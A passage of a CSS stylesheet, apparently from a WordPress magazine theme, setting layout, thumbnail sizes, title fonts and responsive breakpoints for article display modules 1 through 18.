      width: 100%;
    }
  }
  .td_module_1 .td-module-thumb {
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_1 .td-module-thumb {
      height: 148px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_1 .td-module-thumb {
      height: 113px;
    }
  }
  @media (max-width: 767px) {
    .td_module_1 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 2
  */
  .td_module_2 {
    padding-bottom: 32px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_2 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_2 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_2 .td-module-thumb {
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_2 .td-module-thumb {
      height: 148px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_2 .td-module-thumb {
      height: 113px;
    }
  }
  @media (max-width: 767px) {
    .td_module_2 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 3
  */
  .td_module_3 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_3 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_3 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_3 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_3 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_3 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_3 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 4
  */
  .td_module_4 {
    padding-bottom: 43px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_4 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_4 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_4 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_4 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_4 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_4 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 5
  */
  .td_module_5 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 17px;
    /* responsive portrait tablet */
    /* responsive landscape tablet */
    /* responsive portrait phone */
  }
  .td_module_5 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_5 .td-module-thumb {
    margin-bottom: 14px;
  }
  .td_module_5 .td-excerpt {
    margin-top: 0;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_5 .entry-title {
      font-size: 17px;
      line-height: 22px;
      font-weight: 500;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_5 .entry-title {
      font-weight: 400;
    }
  }
  @media (max-width: 767px) {
    .td_module_5 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_5 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_5 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_5 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_5 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 6
  */
  .td_module_6 {
    padding-bottom: 26px;
    /* responsive landscape & portrait tablet */
    /* responsive portrait tablet */
    /* responsive landscape & portrait tablet */
  }
  .td_module_6 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .td-module-thumb {
      width: 80px;
    }
  }
  .td_module_6 .item-details {
    margin-left: 116px;
    min-height: 70px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .item-details {
      margin-left: 95px;
      min-height: 55px;
    }
  }
  .td_module_6 .entry-title {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_6 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 767px) {
    .td_module_6 .entry-title {
      font-size: 14px;
    }
  }
  .td_module_6 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_6 .td-icon-star,
    .td_module_6 .td-icon-star-empty,
    .td_module_6 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .td-post-category {
      margin-bottom: 5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_6 .td-icon-star,
    .td_module_6 .td-icon-star-empty,
    .td_module_6 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 7
  */
  .td_module_7 {
    padding-bottom: 26px;
    /* responsive landscape & portrait tablet */
    /* responsive portrait tablet */
    /* responsive landscape & portrait tablet */
  }
  .td_module_7 .td-module-thumb {
    position: absolute;
    right: 0;
    top: 0;
  }
  .td_module_7 .item-details {
    margin-right: 116px;
    min-height: 70px;
  }
  .td_module_7 .entry-title {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_7 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 767px) {
    .td_module_7 .entry-title {
      font-size: 14px;
    }
  }
  .td_module_7 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_7 .td-icon-star,
    .td_module_7 .td-icon-star-empty,
    .td_module_7 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_7 .td-post-category {
      margin-bottom: 5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_7 .td-icon-star,
    .td_module_7 .td-icon-star-empty,
    .td_module_7 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 8
  */
  .td_module_8 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 16px;
    /* responsive portrait tablet */
  }
  .td_module_8 .entry-title {
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 7px;
    font-weight: 500;
  }
  .td_module_8 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_8 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 9
  */
  .td_module_9 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 26px;
    text-align: center;
  }
  .td_module_9 .td-module-comments {
    top: auto;
    float: none;
    margin-bottom: 8px;
  }
  .td_module_9 .entry-title {
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 8px;
    font-weight: 500;
  }
  .td_module_9 .td-module-meta-info {
    margin-bottom: 0;
  }
  .td_module_9 .td_quote_on_blocks {
    text-align: center;
  }
  .td_module_9 .td-post-category {
    display: inline-block;
    margin: 0 0 8px 0;
  }
  /*  ----------------------------------------------------------------------------
      Module 10
  */
  .td_module_10 {
    padding-bottom: 40px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 {
      padding-bottom: 26px;
    }
    .td_module_10 .td-post-category {
      display: none;
    }
  }
  .td_module_10 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .td-module-thumb {
      width: 150px;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .td-module-thumb {
      width: 100px;
    }
  }
  .td_module_10 .item-details {
    margin-left: 244px;
    min-height: 150px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .item-details {
      margin-left: 170px;
      min-height: 103px;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .item-details {
      margin-left: 115px;
      min-height: 69px;
    }
  }
  .td_module_10 .td-excerpt {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .td-excerpt {
      display: none;
    }
  }
  .td_module_10 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_10 .entry-title {
      font-size: 14px;
      line-height: 20px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .td-video-play-ico img {
      width: 20px;
    }
  }
  .td-pb-span8 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_10 .td-module-thumb {
      width: 190px;
    }
    .td-pb-span8 .td_module_10 .item-details {
      margin-left: 210px;
      min-height: 131px;
    }
    .td-pb-span8 .td_module_10 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
    .td-pb-span8 .td_module_10 .td-post-author-name {
      display: none;
    }
  }
  .td-pb-span4 .td_module_10 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_10 .td-module-thumb {
    width: 80px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .td-module-thumb {
      width: 150px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .td-module-thumb {
      width: 100px;
    }
  }
  .td-pb-span4 .td_module_10 .item-details {
    margin-left: 0;
    min-height: 70px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .item-details {
      padding-left: 170px;
      min-height: 103px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .item-details {
      padding-left: 0;
      min-height: 69px;
    }
  }
  .td-pb-span4 .td_module_10 .entry-title {
    font-size: 15px;
    font-weight: 500;
    line-height: 21px;
    padding-left: 95px;
    min-height: 55px;
    margin-bottom: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 13px;
      line-height: 18px;
      min-height: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 22px;
      line-height: 28px;
      margin-bottom: 5px;
      padding-left: 0;
      font-weight: 400;
      min-height: 0;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 17px;
      line-height: 23px;
      font-weight: 500;
      padding-left: 110px;
      min-height: 69px;
      margin-bottom: 13px;
    }
  }
  .td-pb-span4 .td_module_10 .td-video-play-ico img {
    width: 20px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_10 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 11
  */
  .td_module_11 {
    padding-bottom: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 {
      padding-bottom: 0;
      border-bottom: 1px dashed #EAEAEA;
      margin-bottom: 20px;
    }
    .td_module_11:last-child {
      border: 0;
    }
  }
  @media (max-width: 767px) {
    .td_module_11 {
      padding-bottom: 30px;
    }
  }
  .td_module_11 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-module-thumb {
      width: 200px;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .td-module-thumb {
      width: 100px;
    }
  }
  .td_module_11 .item-details {
    margin-left: 350px;
    min-height: 235px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .item-details {
      margin-left: 220px;
      min-height: 145px;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .item-details {
      margin-left: 0;
      min-height: 73px;
      padding-left: 110px;
    }
  }
  .td_module_11 .entry-title {
    font-size: 25px;
    line-height: 29px;
    margin-bottom: 11px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 .entry-title {
      font-size: 20px;
      line-height: 24px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .entry-title {
      font-size: 17px;
      line-height: 23px;
      font-weight: 500;
      margin-bottom: 8px;
    }
  }
  .td_module_11 .td-post-author-name {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  .td_module_11 .td-excerpt {
    margin-bottom: 15px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-excerpt {
      display: none;
    }
  }
  .td_module_11 .td-read-more {
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 .td-read-more {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_11 .td-read-more {
      display: none;
    }
  }
  .td-pb-span12 .td_module_11 .entry-title {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .td_module_11 .entry-title {
      font-size: 22px;
      line-height: 28px;
      font-weight: 400;
    }
  }
  .td-pb-span8 .td_module_11 {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span8 .td_module_11 .td-module-thumb {
      width: 300px;
    }
    .td-pb-span8 .td_module_11 .item-details {
      margin-left: 324px;
      min-height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_11 .td-module-thumb {
      width: 192px;
    }
    .td-pb-span8 .td_module_11 .item-details {
      margin-left: 210px;
      min-height: 165px;
    }
    .td-pb-span8 .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  .td-pb-span4 .td_module_11 {
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_11 .td-module-thumb {
    position: relative;
    margin-bottom: 8px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_11 .td-module-thumb {
      position: absolute;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_11 .td-module-thumb {
      width: 100px;
    }
  }
  .td-pb-span4 .td_module_11 .item-details {
    margin-left: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_11 .item-details {
      margin-left: 220px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_11 .item-details {
      margin-left: 0;
      min-height: 73px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 12
  */
  .td_module_12 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 30px;
  }
  .td_module_12 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_12 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_12 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_12 .td-excerpt {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  /*  ----------------------------------------------------------------------------
      Module 13
  */
  .td_module_13 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 30px;
  }
  .td_module_13 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_13 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_13 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_13 .td-module-thumb {
    margin-bottom: 22px;
  }
  /*  ----------------------------------------------------------------------------
      Module 14
  */
  .td_module_14 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_14 {
      padding-bottom: 30px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 {
      padding-bottom: 21px;
    }
  }
  .td_module_14 .entry-thumb {
    width: 100%;
  }
  .td_module_14:last-child {
    padding-bottom: 0;
  }
  .td_module_14 .meta-info-container {
    position: relative;
  }
  .td_module_14 .entry-title {
    font-size: 30px;
    line-height: 38px;
    font-weight: 500;
    margin-bottom: 10px;
    position: relative;
    bottom: -2px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .entry-title {
      font-size: 18px;
      line-height: 26px;
      margin-left: 14px;
      margin-right: 14px;
    }
  }
  .td_module_14 .entry-title:after {
    content: '';
    position: absolute;
    bottom: -43px;
    left: 0;
    width: 100%;
    border-bottom: 1px dashed #f1f1f1;
  }
  .td_module_14 .td-module-meta-info {
    position: absolute;
    margin: 0;
    padding: 0 60px;
    bottom: -43px;
    width: 100%;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_14 .td-module-meta-info {
      padding: 0 40px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 .td-module-meta-info {
      bottom: -45px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  .td_module_14 .td-module-meta-holder {
    background-color: #fff;
    padding: 10px 20px 17px 20px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-meta-holder {
      padding: 8px 0 19px 0;
    }
  }
  .td_module_14 .td-post-category {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .td-post-category {
      display: none;
    }
  }
  .td_module_14 .td-module-thumb {
    margin-bottom: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .td-module-thumb {
      margin-bottom: 70px;
    }
  }
  .td_module_14 .td-post-author-name {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-post-author-name {
      margin-left: 14px;
    }
  }
  .td_module_14 .td-module-comments {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-comments {
      margin-right: 14px;
    }
  }
  .td_module_14 .td-excerpt {
    padding: 0 80px;
    font-size: 14px;
    line-height: 24px;
    margin-top: 11px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_14 .td-excerpt {
      padding: 0 60px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 .td-excerpt {
      padding: 0 60px;
      margin-top: -5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .td-excerpt {
      padding: 0 32px;
    }
  }
  .td_module_14 .td-read-more {
    display: block;
    margin-top: 15px;
  }
  .td-pb-span8 .td_module_14 {
    /* responsive portrait tablet */
  }
  .td-pb-span8 .td_module_14 .td-module-meta-info {
    padding: 0 40px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td-pb-span8 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
    .td-pb-span8 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  .td-pb-span8 .td_module_14 .td-excerpt {
    padding: 0 60px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .td-excerpt {
      padding: 0 40px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span8 .td_module_14 .td-excerpt {
      padding: 0 34px;
    }
  }
  .td-pb-span8 .td_module_14 .td-module-thumb {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: auto;
    }
  }
  .td-pb-span4 .td_module_14 {
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_14 .td-module-meta-info {
    padding: 0 40px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
    .td-pb-span4 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 15
  */
  .td_module_15 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 40px;
  }
  .td_module_15 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    margin-top: 0;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_15 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_15 .entry-title a:hover {
    text-decoration: none;
  }
  .td_module_15 .td-module-meta-info a:hover {
    text-decoration: none;
  }
  .td_module_15.post {
    margin-top: 0;
  }
  .td_module_15.post .td-post-comments {
    display: inline-block;
    float: none;
    margin-left: 22px;
    vertical-align: top;
    position: relative;
    top: 2px;
  }
  .td_module_15.post .td-post-comments a {
    color: #444;
  }
  .td_module_15.post .td-module-meta-info {
    margin-bottom: 21px;
  }
  .td_module_15 .entry-review-stars {
    top: 5px;
  }
  .td_module_15 .td-post-content {
    padding-bottom: 0;
  }
  .td_module_15 .td-icon-comments {
    font-size: 9px;
    margin-right: 5px;
    vertical-align: middle;
  }
  /*  ----------------------------------------------------------------------------
      Module 16
  */
  .td_module_16 {
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 {
      padding-bottom: 26px;
    }
  }
  .td_module_16 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .td-module-thumb {
      width: 80px;
    }
  }
  .td_module_16 .item-details {
    margin-left: 174px;
    min-height: 150px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .item-details {
      margin-left: 95px;
      min-height: 80px;
    }
  }
  .td_module_16 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .entry-title {
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_16 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td_module_16 .td-excerpt {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .td-excerpt {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 17
  */
  .td_module_17 {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_17 {
      padding-bottom: 10px;
    }
  }
  .td_module_17 .td-module-image {
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-image {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .td_module_17 .td-module-image .entry-thumb {
    width: 100%;
  }
  .td_module_17 .entry-title {
    font-size: 28px;
    line-height: 38px;
    font-weight: bold;
    margin-bottom: 17px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .entry-title {
      font-size: 21px;
      line-height: 28px;
      margin-bottom: 13px;
    }
  }
  .td_module_17 .td-module-meta-holder {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 47px;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 15px 15px 15px 18px;
    font-size: 12px;
    line-height: 1;
    pointer-events: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-meta-holder {
      padding: 13px 12px;
      height: 43px;
    }
  }
  .td_module_17 .td-left-meta {
    display: inline-block;
  }
  .td_module_17 .td-left-meta .td-post-author-name a {
    color: #fff;
    pointer-events: auto;
  }
  .td_module_17 .td-left-meta .td-post-author-name a:hover {
    color: #aaa;
  }
  .td_module_17 .entry-review-stars {
    color: #fff;
  }
  .td_module_17 .td-category-corner {
    padding: 0;
    text-align: left;
  }
  .td_module_17 .td-post-category {
    background-color: #fff !important;
    color: #000;
    font-size: 11px;
    padding: 5px 10px;
    bottom: auto;
    top: 0;
  }
  .td_module_17 .td-post-category:hover {
    background-color: #fff;
    color: #aaa;
  }
  .td_module_17 .td-module-comments {
    pointer-events: auto;
  }
  .td_module_17 .td-module-comments a {
    color: #000;
    background-color: #fff !important;
  }
  .td_module_17 .td-module-comments a:after {
    border-color: #fff transparent transparent transparent !important;
  }
  .td_module_17 .td-excerpt {
    font-size: 16px;
    line-height: 26px;
    margin-top: 24px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .td-excerpt {
      font-size: 14px;
      line-height: 24px;
      margin-top: 20px;
    }
  }
  .td_module_17 .td-read-more {
    margin-top: 20px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .td-read-more {
      margin-top: 15px;
    }
  }
  .td_module_17 .td-read-more a {
    background-color: transparent !important;
    color: #000;
    font-size: 14px;
    padding: 0 10px 10px 0;
  }
  .td_module_17 .td-read-more a:hover {
    color: #4db2ec;
  }
  .td_module_17 .td-icon-menu-right {
    font-size: 9px;
    margin-left: 8px;
    vertical-align: middle;
  }
  .td_module_17 .td-module-image {
    overflow: hidden;
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_17 .td-module-image {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_17 .td-module-image {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-image {
      height: auto;
      min-height: 120px;
      overflow: visible;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 18
  */
  .td_module_18 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 {
      padding-bottom: 30px;
    }
  }
  .td_module_18 .meta-info-container {
    padding-bottom: 10px;
    border-bottom: 1px dashed #f2f2f2;
    text-align: center;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .meta-info-container {
      padding-bottom: 0;
    }
  }
  .td_module_18 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_18 .td-module-thumb {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .td_module_18 .entry-title {
    font-size: 25px;
    line-height: 32px;
    font-weight: bold;
    margin: 9px 0 12px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .entry-title {
      font-size: 22px;
      line-height: 28px;
      margin: 8px 0;
    }
  }
  .td_module_18 .td-module-meta-info {
    position: relative;
    width: 100%;
    margin-bottom: 27px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .td-module-meta-info {
      margin-bottom: 18px;
    }
  }
  .td_module_18 .td-post-author-name a {
    font-size: 12px;
  }
  .td_module_18 .td-post-author-name a:hover {
    opacity: 0.7;
  }
  .td_module_18 .td-post-date {
    font-size: 12px;
  }
  .td_module_18 .td-module-comments {
    position: absolute;
    right: 0;
    bottom: -5px;
  }
  .td_module_18 .td-post-category {
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    line-height: 1;
    background-color: transparent;
    color: #000;
    display: inline-block;
  }
  .td_module_18 .td-post-category:hover {
    background-color: transparent !important;
    opacity: 0.7;
  }
  .td_module_18 .entry-thumb {
    width: 100%;
  }
  .td_module_18 .td-excerpt {
    font-size: 15px;
    line-height: 27px;
    margin-top: 20px;
